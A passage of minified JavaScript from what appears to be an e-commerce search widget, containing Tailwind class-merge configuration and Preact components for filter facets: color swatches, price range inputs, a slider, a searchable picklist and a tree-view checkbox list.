:[rn,t,"min","max","fit"]}],"max-w":[{"max-w":[rn,t,"none","full","min","max","fit","prose",{screen:[an]},an]}],h:[{h:[rn,t,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[rn,t,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[rn,t,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[rn,t,"auto","min","max","fit"]}],"font-size":[{text:["base",an,Qt]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",tn]}],"font-family":[{font:[mn]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",rn]}],"line-clamp":[{"line-clamp":["none",en,tn]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",Zt,rn]}],"list-image":[{"list-image":["none",rn]}],"list-style-type":[{list:["none","disc","decimal",rn]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[h]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[h]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:["solid","dashed","dotted","double","none","wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",Zt,Qt]}],"underline-offset":[{"underline-offset":["auto",Zt,rn]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:T()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",rn]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",rn]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[h]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top",cn]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",ln]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},un]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[g]}],"gradient-via-pos":[{via:[g]}],"gradient-to-pos":[{to:[g]}],"gradient-from":[{from:[m]}],"gradient-via":[{via:[m]}],"gradient-to":[{to:[m]}],rounded:[{rounded:[a]}],"rounded-s":[{"rounded-s":[a]}],"rounded-e":[{"rounded-e":[a]}],"rounded-t":[{"rounded-t":[a]}],"rounded-r":[{"rounded-r":[a]}],"rounded-b":[{"rounded-b":[a]}],"rounded-l":[{"rounded-l":[a]}],"rounded-ss":[{"rounded-ss":[a]}],"rounded-se":[{"rounded-se":[a]}],"rounded-ee":[{"rounded-ee":[a]}],"rounded-es":[{"rounded-es":[a]}],"rounded-tl":[{"rounded-tl":[a]}],"rounded-tr":[{"rounded-tr":[a]}],"rounded-br":[{"rounded-br":[a]}],"rounded-bl":[{"rounded-bl":[a]}],"border-w":[{border:[i]}],"border-w-x":[{"border-x":[i]}],"border-w-y":[{"border-y":[i]}],"border-w-s":[{"border-s":[i]}],"border-w-e":[{"border-e":[i]}],"border-w-t":[{"border-t":[i]}],"border-w-r":[{"border-r":[i]}],"border-w-b":[{"border-b":[i]}],"border-w-l":[{"border-l":[i]}],"border-opacity":[{"border-opacity":[h]}],"border-style":[{border:["solid","dashed","dotted","double","none","hidden"]}],"divide-x":[{"divide-x":[i]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[i]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[h]}],"divide-style":[{divide:["solid","dashed","dotted","double","none"]}],"border-color":[{border:[r]}],"border-color-x":[{"border-x":[r]}],"border-color-y":[{"border-y":[r]}],"border-color-s":[{"border-s":[r]}],"border-color-e":[{"border-e":[r]}],"border-color-t":[{"border-t":[r]}],"border-color-r":[{"border-r":[r]}],"border-color-b":[{"border-b":[r]}],"border-color-l":[{"border-l":[r]}],"divide-color":[{divide:[r]}],"outline-style":[{outline:["","solid","dashed","dotted","double","none"]}],"outline-offset":[{"outline-offset":[Zt,rn]}],"outline-w":[{outline:[Zt,Qt]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:k()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[h]}],"ring-offset-w":[{"ring-offset":[Zt,Qt]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",an,pn]}],"shadow-color":[{shadow:[mn]}],opacity:[{opacity:[h]}],"mix-blend":[{"mix-blend":["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity","plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"]}],filter:[{filter:["","none"]}],blur:[{blur:[n]}],brightness:[{brightness:[s]}],contrast:[{contrast:[l]}],"drop-shadow":[{"drop-shadow":["","none",an,rn]}],grayscale:[{grayscale:[c]}],"hue-rotate":[{"hue-rotate":[d]}],invert:[{invert:[u]}],saturate:[{saturate:[b]}],sepia:[{sepia:[_]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[n]}],"backdrop-brightness":[{"backdrop-brightness":[s]}],"backdrop-contrast":[{"backdrop-contrast":[l]}],"backdrop-grayscale":[{"backdrop-grayscale":[c]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[d]}],"backdrop-invert":[{"backdrop-invert":[u]}],"backdrop-opacity":[{"backdrop-opacity":[h]}],"backdrop-saturate":[{"backdrop-saturate":[b]}],"backdrop-sepia":[{"backdrop-sepia":[_]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[o]}],"border-spacing-x":[{"border-spacing-x":[o]}],"border-spacing-y":[{"border-spacing-y":[o]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",rn]}],duration:[{duration:M()}],ease:[{ease:["linear","in","out","in-out",rn]}],delay:[{delay:M()}],animate:[{animate:["none","spin","ping","pulse","bounce",rn]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[w]}],"scale-x":[{"scale-x":[w]}],"scale-y":[{"scale-y":[w]}],rotate:[{rotate:[nn,rn]}],"translate-x":[{"translate-x":[C]}],"translate-y":[{"translate-y":[C]}],"skew-x":[{"skew-x":[x]}],"skew-y":[{"skew-y":[x]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",rn]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",rn]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":T()}],"scroll-mx":[{"scroll-mx":T()}],"scroll-my":[{"scroll-my":T()}],"scroll-ms":[{"scroll-ms":T()}],"scroll-me":[{"scroll-me":T()}],"scroll-mt":[{"scroll-mt":T()}],"scroll-mr":[{"scroll-mr":T()}],"scroll-mb":[{"scroll-mb":T()}],"scroll-ml":[{"scroll-ml":T()}],"scroll-p":[{"scroll-p":T()}],"scroll-px":[{"scroll-px":T()}],"scroll-py":[{"scroll-py":T()}],"scroll-ps":[{"scroll-ps":T()}],"scroll-pe":[{"scroll-pe":T()}],"scroll-pt":[{"scroll-pt":T()}],"scroll-pr":[{"scroll-pr":T()}],"scroll-pb":[{"scroll-pb":T()}],"scroll-pl":[{"scroll-pl":T()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",rn]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[Zt,Qt,tn]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}}),wn=Ht(bn);function _n(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return wn(Tt(t))}var xn=n(477).h,Sn=n(477).HY;var Cn=e=>{let{title:t,optionsCount:n,selectedCount:s,openActions:{isOpen:r,toggleOpen:a},customIcon:o=!1}=e;const[i]=Ct();return xn("div",{className:_n("sgm-flow-root sgm-w-full sgm-facet-header")},xn("button",{type:"button",description:"Expand/collapse section button",className:_n("sgm-flex sgm-duration-0 sgm-w-full sgm-items-center sgm-justify-between sgm-bg-white sgm-border-none sgm-py-3 sgm-text-sm sgm-text-gray-400 sgm-hover-text-gray-500"),onClick:()=>a()},xn("h3",{className:_n("sgm-font-medium sgm-text-gray-900")},i(t)," ",s>=1&&xn("span",{className:_n("sgm-text-gray-400")},"(",s,")")),xn("span",{className:_n("sgm-flex sgm-items-center sgm-facet-header-icon")},o&&o.opened&&o.closed?xn(Sn,null,xn("span",{className:_n({"sgm-hidden":r}),dangerouslySetInnerHTML:{__html:o.opened}}),xn("span",{className:_n({"sgm-hidden":!r}),dangerouslySetInnerHTML:{__html:o.closed}})):xn(Sn,null,xn("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":r}),description:"Expand icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},xn("path",{d:"M10.75 4.75a.75.75 0 00-1.5 0v4.5h-4.5a.75.75 0 000 1.5h4.5v4.5a.75.75 0 001.5 0v-4.5h4.5a.75.75 0 000-1.5h-4.5v-4.5z"})),xn("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":!r}),description:"Collapse icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},xn("path",{"fill-rule":"evenodd",d:"M4 10a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5H4.75A.75.75 0 014 10z","clip-rule":"evenodd"}))))))};function En(e){let{direction:t,iterationKey:n,iterateData:s}=e;if(!t||!n)return s;if("count"===n)switch(t){case"ASC":return s.sort((e,t)=>e[n]-t[n]);case"DESC":return s.sort((e,t)=>t[n]-e[n]);default:return s}switch(t){case"ASC":return s.sort((e,t)=>e[n].localeCompare(t[n]));case"DESC":return s.sort((e,t)=>t[n].localeCompare(e[n]));default:return s}}var Tn=n(477).h;const kn=e=>{var t,n,s;let{options:r,facetConfig:a,selectFacetOption:o,deselectFacetOption:i,isSelected:l=!1}=e;const[c]=Ct(),d=e=>{const t=a.colorList;var n;return t&&t.length?null===(n=t.find(t=>t.name.toLowerCase()===e.value.toLowerCase()))||void 0===n?void 0:n.value:null};return En({direction:null==a||null===(t=a.sort)||void 0===t?void 0:t.direction,iterationKey:"name"===(null==a||null===(n=a.sort)||void 0===n?void 0:n.type)?"value":null==a||null===(s=a.sort)||void 0===s?void 0:s.type,iterateData:r}).map(e=>Tn("div",{"data-style-id":"sgm-color-pick",key:e.value,className:_n("sgm-w-12 sgm-h-16 sgm-flex sgm-flex-col sgm-items-center sgm-content-between sgm-color-pick")},Tn("input",{className:_n("sgm-w-8 sgm-h-8 sgm-duration-0 sgm-overflow-hidden sgm-rounded-full sgm-border sgm-border-gray-600 sgm-text-indigo-600 sgm-focus-ring-indigo-500 sgm-cursor-pointer sgm-appearance-none sgm-transition-all sgm-shrink-0 hover:sgm-border-indigo-300"),style:{background:d(e)},type:"checkbox",title:c(e.value),name:e.value,checked:l,onChange:t=>{t.target.checked?o(a.property,e.value):i(a.property,e.value)}}),Tn("label",{className:_n("sgm-block sgm-text-xs sgm-text-center sgm-mt-1 text-gray-600 sgm-cursor-pointer"),onClick:()=>{l?i(a.property,e.value):o(a.property,e.value)}},c(e.value))))};var Pn=e=>{let{facetConfig:t,options:n,optionsCount:s,selected:r,title:a,selectedCount:o,openActions:{isOpen:i,toggleOpen:l},facetActions:{selectFacetOption:c,deselectFacetOption:d,clearSelectedFacets:u}}=e;return n&&n.length?Tn("div",{"data-style-id":"sgm-color-facet-container",className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6",{"sgm-hidden":!i})},a&&Tn("div",{"data-style-id":"sgm-option-header"},a),Tn("div",{"data-style-id":"sgm-color-facet",className:_n("sgm-max-h-60 sgm-overflow-y-auto sgm-gap-3 sgm-grid sgm-items-center sgm-grid-cols-5")},Tn(kn,{options:n.filter(e=>r.includes(e.value)),facetConfig:t,selectFacetOption:c,deselectFacetOption:d,isSelected:!0}),Tn("div",{"data-style-id":"sgm-color-list-border",className:_n("sgm-col-span-5 sgm-border-b sgm-border-gray-200 sgm-pr-4")}),Tn(kn,{options:n.filter(e=>!r.includes(e.value)),facetConfig:t,selectFacetOption:c,deselectFacetOption:d}))):null};var Ln=n(477).h;const Mn={wrapper:"sgm-flex sgm-w-full sgm-items-center sgm-justify-evenly",minInput:"sgm-text-sm sgm-text-gray-400 sgm-border sgm-border-gray-200 sgm-p-2 sgm-w-5/12 sgm-duration-0",maxInput:"sgm-text-sm sgm-text-gray-400 sgm-border sgm-border-gray-200 sgm-p-2 sgm-w-5/12 sgm-duration-0",inputSeparator:"sgm-text-sm sgm-text-gray-400"};var Nn=e=>{let{minValue:n=null,maxValue:s=null,limit:r=null,onChange:a,onClear:o,classNames:i,facetConfig:l}=e;const[c,d]=(0,t.eJ)(n),[u,p]=(0,t.eJ)(s),[m]=Ct(),g=(e,t)=>{const n=e.name||e.target.name;if("min"!==n||t)if("max"!==n||t){if("apply"===n){const e=null===u?r.max:u,t=null===c?r.min:c;a(e<t?{min:e,max:t}:{min:t,max:e})}}else u<c?(p(c),a({min:c,max:c})):r&&u>r.max?(p(r.max),a({min:c,max:r.max})):a({min:c,max:u});else c>u?a({min:c,max:null!=u?u:null==r?void 0:r.max}):r&&c<r.min?(d(r.min),a({min:r.min,max:u})):a({min:c,max:u})};(0,t.d4)(()=>{d(n),p(s)},[n,s]);const f=Object.keys(Mn||{}).reduce((e,t)=>(e[t]="".concat(Mn[t]," ").concat((null==i?void 0:i[t])||""),e),{});return Ln("div",{className:f.wrapper,"data-style-id":"sgm-range-input-container"},Ln("input",{"data-style-id":"sgm-range-input-min",type:"number",name:"min",className:f.minInput,value:null===c?"":c,min:(null==r?void 0:r.min)||0,placeholder:"price"===(null==l?void 0:l.placeHolder)?r.min:m("min_placeholder"),max:u,onChange:e=>d(e.target.valueAsNumber||0),onBlur:e=>g(e,null==l?void 0:l.applyButton)}),Ln("div",{"data-style-id":"sgm-range-input-separator",className:f.inputSeparator}," ","-"," "),Ln("input",{"data-style-id":"sgm-range-input-max",type:"number",name:"max",className:f.maxInput,value:null===u?"":u,min:c,placeholder:"price"===(null==l?void 0:l.placeHolder)?r.max:m("max_placeholder"),max:null==r?void 0:r.max,onChange:e=>p(e.target.valueAsNumber||0),onBlur:e=>g(e,null==l?void 0:l.applyButton)}),(null==l?void 0:l.applyButton)&&Ln("button",{onClick:e=>g(e.currentTarget,!0),name:"apply","data-style-id":"sgm-range-input-apply",className:"sgm-bg-black sgm-w-1/12",dangerouslySetInnerHTML:{__html:'<svg xmlns="http://www.w3.org/2000/svg" width="auto" height="100%" viewBox="0 0 24 24" fill="none">\n<path d="M10 7L15 12L10 17" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>'}}))},On=n(477).h;var An=e=>{let{isOpen:t,minValue:n,maxValue:s,onChangeComplete:r,onClear:a,slideLimits:o,facetConfig:i,title:l}=e;const[c]=Ct();return On("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-input-boxes",{"sgm-hidden":!t})},l&&On("div",{"data-style-id":"sgm-option-header"},l),On(Nn,{minValue:n,maxValue:s,onChange:r,onClear:a,limit:o,facetConfig:i}),On("div",{className:_n("sgm-flex sgm-justify-end sgm-mt-2 sgm-mr-2")},On("button",{type:"button",className:_n("sgm-bg-white sgm-duration-0 sgm-text-sm sgm-text-gray-400"),onClick:a},c("clear"))))},In=n(477).h;var Dn=e=>{let{searchTerm:t,setSearchTerm:n,placeholder:s="search",overrideWrapperClasses:r,overrideInputClasses:a}=e;const[o]=Ct(),i=_n("sgm-mb-4",r),l=_n("sgm-w-full sgm-box-border sgm-bg-white sgm-border-solid sgm-border-gray-300 sgm-rounded-md sgm-shadow-sm sgm-py-2 sgm-px-3 sgm-border sgm-text-sm sgm-text-gray-700 sgm-placeholder-gray-400 sgm-focus-ring-indigo-500 sgm-duration-0",a);return In("div",{className:i},In("input",{"data-style-id":"sgm-search-input",className:l,type:"search",placeholder:o(s),value:t,onChange:e=>n(e.target.value)}))},jn=n(477).h;var Rn=e=>{let{isOpen:t,isSearchable:n,options:s,searchTerm:r,setSearchTerm:a,title:o}=e;return jn("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-picklist-container",{"sgm-hidden":!t})},o&&jn("div",{"data-style-id":"sgm-option-header"},o),n&&jn(Dn,{"data-style-id":"sgm-option-search-input",searchTerm:r,setSearchTerm:a}),jn("div",{"data-style-id":"sgm-facet-options",className:_n("sgm-space-y-3 sgm-max-h-60 sgm-overflow-y-auto")},s.map(e=>{const t=e.value,n=null!=e&&e.count?"(".concat(e.count,")"):"";return jn("div",{key:e.value,className:_n("sgm-flex sgm-items-center")},jn("input",{className:_n("sgm-flex-shrink-0 sgm-duration-0 sgm-h-4 sgm-w-4 sgm-rounded sgm-border-gray-300 sgm-text-indigo-600 sgm-focus-ring-indigo-500"),type:"checkbox",name:e.value,checked:e.isChecked,onChange:e.onChange}),jn("label",{className:_n("sgm-ml-3 sgm-text-sm sgm-text-gray-600"),onClick:()=>e.onChange({target:{checked:!e.isChecked}},e.value)},t," ",jn("span",{className:_n("sgm-text-gray-400")},n)))})))},zn=n(935),Bn=n.n(zn),Fn=n(477).h;function Vn(){return Vn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Vn.apply(null,arguments)}const Hn={wrapper:"sgm-flex sgm-items-center sgm-justify-center sgm-duration-0",activeTrack:"input-range__track input-range__track--active",disabledInputRange:"input-range input-range--disabled",inputRange:"input-range",labelContainer:"input-range__label-container",maxLabel:"input-range__label input-range__label--max",minLabel:"input-range__label input-range__label--min",slider:"input-range__slider",sliderContainer:"input-range__slider-container",track:"input-range__track input-range__track--background",valueLabel:"input-range__label input-range__label--value"};var Gn=e=>{var n,s,r,a;let{classNames:o,...i}=e;const[l,c]=(0,t.eJ)((null==i||null===(n=i.value)||void 0===n?void 0:n.min)||(null==i?void 0:i.minValue)||0),[d,u]=(0,t.eJ)((null==i||null===(s=i.value)||void 0===s?void 0:s.max)||(null==i?void 0:i.maxValue)||1);(0,t.d4)(()=>{var e,t;c((null==i||null===(e=i.value)||void 0===e?void 0:e.min)||(null==i?void 0:i.minValue)||0),u((null==i||null===(t=i.value)||void 0===t?void 0:t.max)||(null==i?void 0:i.maxValue)||1)},[null==i||null===(r=i.value)||void 0===r?void 0:r.min,null==i||null===(a=i.value)||void 0===a?void 0:a.max,null==i?void 0:i.minValue,null==i?void 0:i.maxValue]);const p=Object.keys(Hn||{}).reduce((e,t)=>(e[t]="".concat(Hn[t]," ").concat((null==o?void 0:o[t])||""),e),{});return Fn("div",{"data-style-id":"sgm-slide-input",className:p.wrapper},Fn(Bn(),Vn({},i,{onChangeComplete:e=>(e=>{e.min<i.minValue&&(e.min=i.minValue),e.max>i.maxValue&&(e.max=i.maxValue),i.onChangeComplete(e)})(e),value:{min:l,max:d},classNames:p})))},Un=n(477).h;var qn=e=>{let{isOpen:t,facetConfig:n,title:s,slideLimits:r,minValue:a,maxValue:o,isCurrencyPlaceBefore:i,currency:l,onChange:c,onChangeComplete:d,onClear:u}=e;const[p]=Ct();return Un("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-sliding-container",{"sgm-hidden":!t})},s&&Un("div",{"data-style-id":"sgm-option-header"},s),Un(Gn,{classNames:{inputRange:"sgm-w-10/12 sgm-mb-8 sgm-mt-3",slider:"sgm-bg-white sgm-h-5 sgm-w-5 -sgm-mt-3",valueLabel:null!=n&&n.withInputBoxes?"sgm-hidden":""},draggableTrack:!0,maxValue:r.max,minValue:r.min,onChange:e=>c(e),onChangeComplete:e=>d(e),value:{min:a,max:o},formatLabel:e=>null!=n&&n.hasCurrency?"".concat(i?"".concat(l," "):"").concat(e).concat(i?"":" ".concat(l)):e}),(null==n?void 0:n.withInputBoxes)&&Un(Nn,{minValue:a,maxValue:o,limit:r,onChange:d,onClear:u,facetConfig:n}),Un("div",{className:_n("sgm-flex sgm-justify-end sgm-mr-2 sgm-mt-2")},Un("button",{type:"button",className:_n("sgm-bg-white sgm-duration-0 sgm-border-none sgm-text-sm sgm-text-gray-400"),onClick:u},p("clear"))))},Wn=n(477).h;var $n=e=>{let{options:n,checkedOptions:s={},onChange:r,overrideUlClasses:a="",overrideLiClasses:o="",overrideIconWrapperClasses:i="",overrideExpandedIconClasses:l="",overrideCollapsedIconClasses:c="",overrideCheckboxClasses:d="",overrideLabelClasses:u="",overrideCountClasses:p="",customExpandedIcon:m=null,customCollapsedIcon:g=null}=e;const[f,v]=(0,t.eJ)(s),[h,y]=(0,t.eJ)({}),[b,w]=(0,t.eJ)({}),_=(0,t.sO)({}),x=_n("sgm-list-none sgm-m-0 sgm-p-0 sgm-space-y-2",a),S=_n("sgm-flex sgm-flex-col sgm-flex-nowrap sgm-justify-start",o),C=_n("sgm-relative sgm-w-3 sgm-h-3 sgm-flex-shrink-0 sgm-flex",i),E=_n("sgm-h-full sgm-w-full",l),T=_n("sgm-h-full sgm-w-full -sgm-rotate-90",c),k=_n("sgm-flex-shrink-0 sgm-duration-0 sgm-h-4 sgm-w-4 sgm-rounded sgm-border-gray-300 sgm-text-indigo-600 sgm-focus-ring-indigo-500 sgm-shrink-0",d),P=_n("sgm-line-clamp-1 sgm-ml-1 sgm-text-sm sgm-text-gray-600",u),L=_n("sgm-text-gray-400",p),M=m||Wn("svg",{xmlns:"http://www.w3.org/2000/svg",className:E,viewBox:"0 0 20 20",fill:"currentColor"},Wn("path",{fillRule:"evenodd",d:"M10 18a1 1 0 01-.707-.293l-8-8a1 1 0 011.414-1.414L10 15.586l7.293-7.293a1 1 0 111.414 1.414l-8 8A1 1 0 0110 18z",clipRule:"evenodd"})),N=g||Wn("svg",{xmlns:"http://www.w3.org/2000/svg",className:T,viewBox:"0 0 20 20",fill:"currentColor"},Wn("path",{fillRule:"evenodd",d:"M10 18a1 1 0 01-.707-.293l-8-8a1 1 0 011.414-1.414L10 15.586l7.293-7.293a1 1 0 111.414 1.414l-8 8A1 1 0 0110 18z",clipRule:"evenodd"})),O=e=>{const t=Object.keys(e).filter(t=>e[t].isChecked&&e[t].isLeaf).map(t=>e[t].nonSeparatedName);r(t)},A=e=>{let{nodeId:t,newCheckedItems:s,newIndeterminateItems:r,shouldUpdateFacet:a}=e;const o=(e,t)=>{for(const s of e){var n;if(null!==(n=s.children)&&void 0!==n&&n.some(e=>e.id===t))return s;if(s.children){const e=o(s.children,t);if(e)return e}}return null},i=o(n,t);if(i){const e=i.children.every(e=>{var t;return null===(t=s[e.id])||void 0===t?void 0:t.isChecked}),t=i.children.some(e=>{var t;return null===(t=s[e.id])||void 0===t?void 0:t.isChecked});s[i.id]={isChecked:e,isLeaf:!i.children,nonSeparatedName:i.nonSeparatedName},r[i.id]=!e&&t,v(s),y(r),a&&O(s),i.id&&A({nodeId:i.id,newCheckedItems:s,newIndeterminateItems:r,shouldUpdateFacet:a})}},I=function(e,t,n,s){let r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0;n||(n={...f}),s||(s={...h}),n[e.id]={isChecked:t,isLeaf:!e.children,nonSeparatedName:e.nonSeparatedName},s[e.id]=!1,e.children&&e.children.forEach(e=>{I(e,t,n,s,r+1)}),0===r&&(v(n),y(s),O(n),A({nodeId:e.id,newCheckedItems:n,newIndeterminateItems:s,shouldUpdateFacet:!0}))};(0,t.d4)(()=>{const e=s,t={};0===Object.keys(s).length?(v({}),y({})):Object.keys(s).forEach(n=>{s[n].isChecked&&A({nodeId:n,newCheckedItems:e,newIndeterminateItems:t,shouldUpdateFacet:!1})})},[s]),(0,t.d4)(()=>{Object.keys(_.current).forEach(e=>{const t=_.current[e];t&&(t.indeterminate=h[e]||!1)})},[f,h]);const D=e=>{let{nodes:t,isMainRoot:n=!0}=e;return Wn("ul",{className:_n(x,{"sgm-pl-3":!n})},t.map(e=>{var t;return Wn("li",{key:e.id,className:_n(S,{"first-of-type:sgm-pt-2":!n})},Wn("div",{"data-style-id":"sgm-treeview-option",className:_n("sgm-flex sgm-items-center sgm-flex-nowrap sgm-justify-start sgm-gap-1")},Wn("div",{className:_n(C,{"sgm-cursor-pointer":e.children},{"sgm-invisible":!e.children}),onClick:()=>{return e.children&&(t=e.id,void w(e=>({...e,[t]:!e[t]})));var t}},b[e.id]?M:N),Wn("input",{type:"checkbox",checked:(null===(t=f[e.id])||void 0===t?void 0:t.isChecked)||!1,onChange:t=>I(e,t.target.checked),ref:t=>_.current[e.id]=t,className:k}),Wn("label",{title:e.label,className:P,onClick:()=>{var t;return I(e,!(null!==(t=f[e.id])&&void 0!==t&&t.isChecked))}},e.label," ",Wn("span",{className:L},"(",e.count,")"))),e.children&&b[e.id]&&D({nodes:e.children,isMainRoot:!1}))}))};return D({nodes:n})},Yn=n(477).h;var Kn=e=>{let{isOpen:t,isSearchable:n,options:s,title:r,checkedOptions:a={},searchTerm:o,setSearchTerm:i,onChange:l}=e;return Yn("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-treeview-container",{"sgm-hidden":!t})},r&&Yn("div",{"data-style-id":"sgm-option-header"},r),n&&Yn(Dn,{searchTerm:o,setSearchTerm:i}),Yn($n,{options:s,checkedOptions:a,onChange:l}))},Jn=n(477).h;var 